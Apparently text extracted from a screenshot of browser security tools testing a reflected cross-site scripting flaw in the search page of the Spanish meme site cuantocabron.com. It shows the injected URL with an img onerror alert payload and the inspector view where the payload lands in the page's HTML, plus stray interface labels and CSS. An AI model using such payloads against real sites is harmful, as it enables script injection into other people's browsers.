 INT SQL XSS Encryption Encoding Other
Load URL http://www.cuantocabron.com/busqueda/0/seraz"><img src="f"onerror="alert('werwrwe')"><img
Split URL
Execute
Enable Post data Enable Referrer
RED DE WEBS usuario ENTRAR
Recordarme ¿Contraseña? | Registro
Cuánto
cabróN
Últimos Mejores Aleatorio Visor express Memetienda Enviar Viñeta Moderar
Búsqueda
Se han encontrado 0 resultados con "seraz">" | Búsqueda de nuevo
«« 1
Consola HTML CSS Script DOM Red Cookies
Editar a < li < ul.pager < div#main < div#container < body < html
<div id="header">
<div class="clear"></div>
<div id="container">
<div id="main">
<div class="box expl">
<ul class="pager">
<li>
<a href="http://www.cuantocabron.com/busqueda/0/seraz">
<img%20src="f"onerror="alert('werwrwe')">
</a>
</li>
<li class="no_link">1</li>
</ul>
</div>
<div id="sidebar">
<div class="clear"></div>
Estilo Calculado Plantilla DOM
ul.pager a { style....1122012 (línea 176)
background-color: #63B52F;
border-radius: 2px 2px 2px 2px;
color: #FFFFFF;
padding: 2px 6px;
}
a { style....1122012 (línea 6)
color: #63B52F;
text-decoration: none;
}
* { style....1122012 (línea 3)
border: 0 none;
margin: 0;
padding: 0;
}
Heredado de li